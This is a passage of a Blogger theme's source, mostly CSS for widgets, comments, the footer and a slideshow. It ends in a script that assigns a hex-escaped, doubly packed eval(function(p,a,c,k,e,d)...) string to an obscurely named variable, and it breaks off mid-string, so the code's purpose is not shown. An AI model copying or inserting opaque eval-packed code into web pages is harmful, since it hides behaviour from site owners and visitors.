i{font-size:14px;font-weight:400;transition:color 0}.showpagePoint{background-color:#f8318c;color:#fff}.showpageOf{display:none !important}.cmm-title > h2{position:relative;color:#5d5d5d;font-size:14px;font-weight:500;text-transform:uppercase;margin:0 0 10px;padding:0 0 5px;border-bottom:1px solid #eee}.cmm-title > h2:after{content:'';position:absolute;left:0;bottom:-1px;background-color:#f8318c;width:35px;height:1px;display:block;z-index:2}.comments{display:block;clear:both;margin:0;color:#5d5d5d}.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}.comments .comments-content{margin:0;padding:0}.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}.comments .comments-content .comment:first-child{padding-top:0}.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100% !important}.comments .item-control{position:static}.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:3px}.comments .comment-block{overflow:hidden;padding:0 0 10px}.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}.comments .comments-content .inline-thread{padding:0}.comments .comment-actions{float:left;width:100%;position:relative;margin:0}.comments .comments-content .comment-header{font-size:12px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px solid #eee}.comments .comments-content .comment-header a{color:#5d5d5d;transition:color .3s}.comments .comments-content .comment-header a:hover{color:#f8318c}.comments .comments-content .user{font-style:normal;font-weight:600;text-transform:uppercase;display:block}.comments .comments-content .icon.blog-author{display:none}.comments .comments-content .comment-content{float:left;text-align:left;color:#5E5E5E;font-size:13px;line-height:1.4em;margin:5px 0 9px}.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;background-color:#f8318c;color:#fff;font-weight:400;font-size:10px;border-radius:2px;transition:all .3s ease}.comments .comment .comment-actions a:hover{background-color:#5d5d5d;text-decoration:none}.comments .comments-content .datetime{color:#aaa;float:left;font-size:11px;position:relative;display:block;text-transform:uppercase;font-style:italic;margin:4px 0 0}.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{color:#aaa}.comments .thread-toggle{margin-bottom:4px}.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}.comments .thread-expanded{padding:8px 0 0}.comments .comments-content .comment-thread{margin:0}.comments .continue a{padding:0 0 0 60px;font-weight:400}.comments .comments-content .loadmore.loaded{margin:0;padding:0}.comments .comment-replybox-thread{margin:0}iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px !important}.static_page .comment-system,.static_page .comments{display:block}.static_page .comments{margin-top:20px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#5d5d5d;font-weight:700;margin:0 0 15px}blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#5d5d5d;background:#f8f9fa;margin:0;padding:15px 20px;border-left:3px solid #f8318c}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#5d5d5d}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#5d5d5d}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f101";margin-right:5px;font-family:fontawesome}#sidebar-wrapper .widget{margin-bottom:25px;overflow:hidden}.sidebar .widget-title > h2{font-size:11px;line-height:14px;display:inline-block;margin:0;padding:9px 20px 7px;text-transform:uppercase;font-weight:700;background:#5d5d5d;color:#fff}.sidebar .widget > .widget-title{border-bottom:2px solid #5d5d5d;margin-bottom:25px}.custom-widget li{overflow:hidden;padding:15px 0;border-top:1px solid #eee}.custom-widget .custom-thumb{position:relative;float:left;width:90px;height:65px;overflow:hidden;display:block;vertical-align:middle;margin:0 !important;border-radius:3px}.custom-widget .custom-thumb:after,.PopularPosts .item-thumbnail > a:after{content:'';display:block;position:absolute;width:100%;height:100%;z-index:10;top:0;left:0;background:rgba(0, 0, 0, 0);transition:background .3s}.custom-widget .custom-thumb:hover:after,.PopularPosts .item-thumbnail:hover > a:after{background:rgba(30, 30, 30, 0.1)}.custom-widget .custom-thumb img{position:relative;width:90px;height:65px;display:block}.custom-widget .ty-entry{padding-left:15px;display:table-cell}.custom-widget .ty-title{font-size:14px;font-weight:500;line-height:1.4em;margin:0 0 5px;padding:0}.custom-widget .ty-title a{color:#5d5d5d;transition:color .3s}.custom-widget .ty-title a:hover{color:#f8318c}.sidebar ul{list-style:none}.sidebar .widget-content{margin:0}.list-label-widget-content li{display:block;padding:8px 0;border-top:1px solid #eee;position:relative}.list-label-widget-content li:first-child{padding:0 0 8px;border-top:0}.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}.list-label-widget-content li:first-child a:before{top:-7px}.list-label-widget-content li a{color:#5d5d5d;font-size:12px;font-weight:400;text-transform:uppercase;transition:color .3s}.list-label-widget-content li a:hover{color:#f8318c}.list-label-widget-content li span:last-child{color:#ccc;font-size:12px;font-weight:400;margin-left:3px}.list-label-widget-content li:first-child span:last-child{top:2px}.cloud-label-widget-content{text-align:left}.cloud-label-widget-content .label-count{color:#fff !important;margin-left:-3px;white-space:nowrap;font-size:12px !important;padding:0 10px 0 0 !important}.cloud-label-widget-content .label-size{display:block;float:left;background-color:#f8318c;font-size:11px;margin:0 5px 5px 0;border-radius:3px;transition:all .3s ease}.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span.label-count{height:16px !important;color:#fff;display:inline-block;font-size:12px;font-weight:500 !important;text-transform:uppercase;cursor:pointer;padding:6px 8px;transition:all .3s ease}.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span:first-child{cursor:pointer;display:inline-block;padding:6px 10px}.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:26px !important;line-height:15px !important}.cloud-label-widget-content .label-size:hover{background-color:#5d5d5d}.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}.label-size-1,.label-size-2{opacity:100}.FollowByEmail .widget-content{background-color:#5d5d5d;box-sizing:border-box;padding:20px;border-radius:3px}.FollowByEmail .widget-content .before-text{font-size:13px;color:#f2f2f2;line-height:1.4em;font-weight:500;margin:0 0 10px;display:block;padding:0 1px}.FollowByEmail td{width:100%;float:left;box-sizing:border-box}.FollowByEmail .follow-by-email-inner .follow-by-email-address{height:32px;box-sizing:border-box;font-size:11px;font-family:inherit;text-align:center;text-transform:uppercase;margin:0 0 10px;padding:0 10px;border:0}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:32px;font-size:11px;color:#fff;background-color:#f8318c;font-family:inherit;text-transform:uppercase;font-weight:500;transition:background .3s}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#eee;color:#5d5d5d}.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}.flickr_widget .flickr_badge_image img:hover{opacity:.5}#ArchiveList select{border:1px solid #eee;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#5d5d5d}.PopularPosts .item-thumbnail{width:90px;height:65px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 15px 0 0 !important;border-radius:3px}.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}.PopularPosts ul li img{width:100px;height:80px;object-fit:cover;padding:0;transition:all .3s ease}.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0;border-top:1px solid #eee}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}.PopularPosts .item-title{font-size:14px;font-weight:500;line-height:1.4em;margin:0 0 5px;padding:0}.PopularPosts ul li a{color:#5d5d5d;transition:color .3s}.PopularPosts ul li a:hover{color:#f8318c}.item-snippet{display:none;font-size:0;padding-top:0}#footer-wrapper{background-color:#666666}#footer{position:relative;overflow:hidden;margin:0 auto;padding:25px 0}.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}.sect-left:nth-child(3){margin-right:0}.sect-left .widget{margin-top:20px;padding:0}.sect-left .widget:first-child{margin-top:0}.sect-left .widget > h2{position:relative;color:#f2f2f2;font-size:13px;line-height:12px;font-weight:700;text-transform:uppercase;margin-bottom:15px;padding-bottom:10px;border-bottom:1px solid rgba(255, 255, 255, 0.1)}.sect-left .widget > h2:before{position:absolute;content:'';background-color:#f8318c;width:35px;height:1px;bottom:-1px;left:0}.sect-left .custom-widget .ty-title a,.sect-left .PopularPosts ul li a{color:#f2f2f2}.sect-left .PopularPosts .widget-content ul li,.sect-left .cmm-widget li{border-color:rgba(255, 255, 255, 0.03)}.sect-left .custom-widget li{overflow:hidden;border-color:rgba(255, 255, 255, 0.03)}.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child,.sect-left .cmm-widget li:first-child{padding-top:0;border-top:0}.sect-left .PopularPosts .widget-content ul li:last-child,.sect-left .custom-widget li:last-child{padding-bottom:0}.sect-left .custom-widget .ty-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#f8318c}.sect-left .cmm-widget a{color:#f2f2f2}.sect-left .cmm-widget a:hover{color:#f8318c}.sect-left .FollowByEmail .widget-content{background-color:#606060}.sect-left #ArchiveList select{background:#606060;color:#f2f2f2;border-color:rgba(255, 255, 255, 0.03)}.sect-left #ArchiveList select option{color:#f2f2f2}.sect-left .cloud-label-widget-content .label-size{background:#606060}.sect-left .cloud-label-widget-content .label-size:hover{background:#f8318c}.sect-left .cloud-label-widget-content .label-size a{color:#f2f2f2}.sect-left .list-label-widget-content li{border-color:rgba(255, 255, 255, 0.03)}.sect-left .list-label-widget-content li:first-child{padding-top:0}.sect-left .list-label-widget-content li:last-child{padding-bottom:7px}.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#f2f2f2}.sect-left .list-label-widget-content li a:hover{color:#f8318c}.sect-left .list-label-widget-content li:first-child a:before{top:-6px}.footer-wrapper{width:100%;overflow:hidden;background:rgba(0, 0, 0, 0.2);color:#f2f2f2;display:block;padding:0}.footer-wrapper .footer-copy{overflow:hidden;margin:0 auto;padding:8px 0}#social-footer{float:right;position:relative;display:block;margin-right:0}#social-footer ul > li:hover > a{color:#f8318c}.social-ico ul{overflow:hidden}.social-ico ul > li{display:inline-block;float:left;margin-left:5px;padding:0}.social-ico ul > li > a{line-height:30px;display:inline-block;float:left;color:#fff;text-decoration:none;font-size:13px;text-align:center;padding:0 5px;transition:color .3s}.social-ico ul > li:last-child > a{padding-right:0}.social-ico ul > li > a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-ico .facebook:before{content:"\f230"}.social-ico .twitter:before{content:"\f099"}.social-ico .gplus:before{content:"\f0d5"}.social-ico .rss:before{content:"\f09e"}.social-ico .youtube:before{content:"\f16a"}.social-ico .skype:before{content:"\f17e"}.social-ico .stumbleupon:before{content:"\f1a4"}.social-ico .tumblr:before{content:"\f173"}.social-ico .vine:before{content:"\f1ca"}.social-ico .stack-overflow:before{content:"\f16c"}.social-ico .linkedin:before{content:"\f0e1"}.social-ico .dribbble:before{content:"\f17d"}.social-ico .soundcloud:before{content:"\f1be"}.social-ico .behance:before{content:"\f1b4"}.social-ico .digg:before{content:"\f1a6"}.social-ico .instagram:before{content:"\f16d"}.social-ico .pinterest:before{content:"\f0d2"}.social-ico .delicious:before{content:"\f1a5"}.social-ico .codepen:before{content:"\f1cb"}.footer-wrapper .copyright{font-size:13px;float:left;height:30px;line-height:30px;font-weight:400}.footer-wrapper .copyright a{color:#f2f2f2;transition:color .3s}.footer-wrapper .copyright a:hover{color:#f8318c}.back-top{z-index:2;width:30px;height:30px;position:fixed;bottom:-100px;right:25px;cursor:pointer;overflow:hidden;font-size:18px;background-color:#f8318c;color:#fff;text-align:center;line-height:30px;border-radius:3px;transition:all .3s ease}.back-top:hover{color:#5d5d5d;background-color:#eee}.error_page #main-wrapper{width:100% !important;margin:0 !important}.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}#error-wrap{color:#5d5d5d;text-align:center;padding:60px 0 80px}.error-item{font-size:160px;line-height:1;margin-bottom:20px}#error-wrap h2{font-size:25px;padding:20px 0 10px}#error-wrap .homepage{padding-top:10px;display:block}#error-wrap .homepage i{font-size:20px}#error-wrap .homepage:hover{text-decoration:underline}
* {box-sizing:border-box}
body {font-family: Verdana,sans-serif;margin:0}
/* Slideshow container */
.slideshow-container {
max-width: 1000px;
position: relative;
margin: auto;
}
/* Next & previous buttons */
.prev, .next {
cursor: pointer;
position: absolute;
top: 0;
top: 50%;
width: auto;
padding: 16px;
margin-top: -22px;
color: white;
font-weight: bold;
font-size: 18px;
transition: 0.6s ease;
border-radius: 0 3px 3px 0;
}
/* Position the "next button" to the right */
.next {
right: 0;
border-radius: 3px 0 0 3px;
}
/* On hover, add a black background color with a little bit see-through */
.prev:hover, .next:hover {
background-color: rgba(0,0,0,0.8);
}
/* Caption text */
.text {
color: #f2f2f2;
font-size: 15px;
padding: 8px 12px;
position: absolute;
bottom: 8px;
width: 100%;
text-align: center;
}
/* Number text (1/3 etc) */
.numbertext {
color: #f2f2f2;
font-size: 12px;
padding: 8px 12px;
position: absolute;
top: 0;
}
/* The dots/bullets/indicators */
.dot {
cursor:pointer;
height: 13px;
width: 13px;
margin: 0 2px;
background-color: #bbb;
border-radius: 50%;
display: inline-block;
transition: background-color 0.6s ease;
}
.active, .dot:hover {
background-color: #717171;
}
/* Fading animation */
.fade {
-webkit-animation-name: fade;
-webkit-animation-duration: 1.5s;
animation-name: fade;
animation-duration: 1.5s;
}
@-webkit-keyframes fade {
from {opacity: .4}
to {opacity: 1}
}
@keyframes fade {
from {opacity: .4}
to {opacity: 1}
}
/* On smaller screens, decrease text size */
@media only screen and (max-width: 300px) {
.slprev, .slnext,.text {font-size: 11px}
}
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1138px){#outer-wrapper{width:100%}.row{width:96%}#main-wrapper{width:68%}#sidebar-wrapper{width:28%}.home-ad .widget-content{margin:0 auto}}@media screen and (max-width: 980px){#menu{display:none !important}.mobile-menu{display:block}li.li-home{float:left;display:inline-block}#content-wrapper{margin:20px auto}#main-wrapper{width:100%}#sidebar-wrapper{width:100%}.sect-left{width:100%;margin-right:0}#footer-sec2,#footer-sec3{margin-top:20px}#blog-pager{margin-bottom:40px}}@media screen and (max-width: 768px){.subscribe-css-email-field,.subscribe-css-email-button{width:100%;clear:both;float:none;margin-left:0;border-radius:0}form.subscribe-form{width:98%}}@media screen and (max-width: 600px){ul.featured-posts li{width:100%}ul.featured-posts li.first-item{width:100%}ul.featured-posts li.second-item{margin-top:15px}.featured-posts .first-item .ty-image{height:240px}#label_with_thumbs li:nth-child(1),#label_with_thumbs li{width:100%;float:none;border:none;padding-right:0}.block-image{width:100%;height:240px;margin:0 0 10px}.index .date-header{float:left}.related-posts .related-item{width:100%}.related-posts li:nth-child(2),.related-posts li:nth-child(3){margin-top:15px}#social-footer,.footer-wrapper .copyright{width:100%;text-align:center}.footer-copy .social-ico ul > li{float:none;margin:0 5px}}@media screen and (max-width: 480px){.ty-share li a span{display:none}}@media screen and (max-width: 440px){.featured-posts .first-item .ty-image,.block-image{height:200px}.featured-posts .first-item .ty-title,#label_with_thumbs li:nth-child(1) .recent-title,.index .post h2,.item .post-title{font-size:20px}.error-item{font-size:140px}.mobile-menu .nav-toggle{width:22px}#subscribe-css p.subscribe-note{font-size:150%}}@media screen and (max-width: 300px){#subscribe-css p.subscribe-note{font-size:130%}.header-logo{margin-bottom:0}.header-logo img{max-width:100px !important;max-height:30px;margin:10px 0}.error-item{font-size:115px}}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper,body#layout .row{width:800px;padding:0}body#layout .theme-opt{display:block !important}body#layout .section h4{margin:2px 0 8px;color:#333 !important}body#layout .ibpanel{background-color:#2c3e50 !important;overflow:hidden !important;border-color:#213243 !important}body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff !important}body#layout .ibpanel .widget{float:left;width:49.5%;margin-right:1%}body#layout .ibpanel #HTML261{margin-right:0}body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e !important;border-color:#455668 !important;color:#fff !important}body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff !important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}body#layout .FollowByEmail .widget-content:before{display:none}body#layout #header-wrapper,body#layout .header-content{height:auto;margin:0}body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}body#layout .header-logo .section{background:rgba(26, 188, 156, 0.1);border-color:#1abc9c}body#layout #main-nav{display:block;width:70%;height:auto}body#layout #menu{display:block;float:none;height:auto;background:rgba(231, 76, 60, 0.1) !important;border-color:#e74c3c !important}body#layout #search-icon,body#layout #nav-search{display:none}body#layout #menu .widget{display:block}body#layout #feat-sec .widget{display:block}body#layout #content-wrapper{margin:0 auto}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout .posts-title{display:none}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:0}body#layout #sidebar-wrapper .section{background:rgba(41, 128, 185, 0.1);border-color:#2980b9}body#layout #sidebar-wrapper .section .add_widget{border-color:#2980b9}body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#2980b9 !important}body#layout #sidebar-wrapper .widget{overflow:inherit}body#layout #ads-home{background:rgba(241, 196, 16, 0.1);border-color:#f1c410}body#layout #ads-home .add_widget{border-color:#f1c410 !important}body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410 !important;cursor:move}body#layout .sect-left{width:26%;float:left;margin:0 2% 8px !important}body#layout #blocked-widgets{display:none !important}body#layout #feat-sec{background:rgba(46, 204, 113, 0.1) !important;border-color:#2ecc71 !important}body#layout #feat-sec .draggable-widget .widget-wrap2{background-color:#2ecc71 !important}body#layout #feat-sec .add_widget{border-color:#2ecc71}body#layout #main-wrapper #main{margin-right:4px;background:rgba(52, 73, 94, 0.1);border-color:#34495e}body#layout .layout-widget-description{display:none !important}body#layout #sidebar{margin-top:10px}body#layout .widget-content .editlink{color:#fff !important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}body#layout #footer-wrapper{overflow:hidden;padding:0 5px}body#layout #footer{float:left;width:100%;border:1px solid #1abc9c;background:rgba(26, 188, 156, 0.1);padding:0}body#layout #footer .section{background:transparent;padding:16px 0 !important;margin:0 1% !important;width:31.33% !important;border:0 !important}body#layout #footer #footer-sec3{margin-right:0 !important}body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c !important}body#layout #footer .section .add_widget{border-color:#1abc9c}body#layout #footer-sec3{margin-right:0}body#layout .footer-wrapper .footer-copy{width:100%}body#layout .footer-wrapper .footer-copy .section{margin-right:0}body#layout .home-ad .widget-content{max-width:475px}
/*------Layout (end)----------*/
--></style>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[

var numposts = 3;
    var showpostthumbnails = true;
    var displaymore = false;
    var displayseparator = true;
    var showcommentnum = false;
    var showpostdate = true;
    var showpostsummary = true;
    var numchars = 100;

var _Yf0wGF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x35\x6a\x28\x33\x77\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x77\x28\x63\x29\x7b\x33\x41\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x79\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x4b\x2e\x34\x4a\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x49\x28\x33\x36\x29\x29\x7d\x3b\x34\x48\x28\x63\x2d\x2d\x29\x7b\x33\x7a\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x47\x28\x33\x78\x20\x34\x46\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x41\x20\x70\x7d\x28\x5c\x27\x43\x20\x65\x3d\x5